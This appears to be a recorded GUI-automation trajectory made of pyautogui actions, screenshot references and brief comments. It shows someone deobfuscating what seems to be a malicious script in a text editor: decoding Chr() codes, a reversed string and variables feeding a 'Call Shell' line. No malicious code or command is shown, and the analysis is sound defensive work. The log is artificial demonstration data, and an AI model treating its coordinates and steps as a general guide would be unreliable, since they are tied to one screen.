
pyautogui.scroll(2, 295, 400)


# Open the ASCII character panel and use it to replace the first Chr(101) on line 53 with the character e
pyautogui.click(472, 247)
pyautogui.scroll(-13, 472, 244)

pyautogui.scroll(-12, 721, 419)

pyautogui.scroll(-2, 720, 418)

pyautogui.click(30, 22)

pyautogui.click(139, 328)

pyautogui.moveTo(412, 244); pyautogui.dragTo(471, 246)

pyautogui.doubleClick(1108, 200)

# Select the decoded reversed string on line 53 and check the variable names on lines 52 and 56 for repeated occurrences
pyautogui.click(603, 276)
pyautogui.moveTo(659, 243); pyautogui.dragTo(409, 244)

pyautogui.doubleClick(191, 225)

pyautogui.doubleClick(313, 226)

pyautogui.doubleClick(327, 291)
pyautogui.scroll(-4, 326, 287)

# Style every occurrence of the VJtYenETeqAVMuxRbDY variable from the Call Shell line with the 1st style
pyautogui.doubleClick(306, 438)
